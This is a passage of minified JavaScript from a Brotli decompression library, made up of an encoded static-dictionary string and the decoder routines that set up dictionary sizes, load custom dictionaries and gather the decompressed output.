ubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();